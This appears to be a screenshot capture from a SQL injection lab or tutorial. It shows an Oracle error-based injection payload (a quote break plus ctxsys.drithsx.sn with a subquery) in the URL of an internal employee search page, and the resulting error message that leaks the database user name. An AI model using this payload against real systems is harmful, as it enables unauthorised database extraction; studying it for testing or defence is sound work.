 192.168.2.12:8085/EmployeeSearchPortal/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(select user from dual)) is null--
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus SCOTT does not
exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1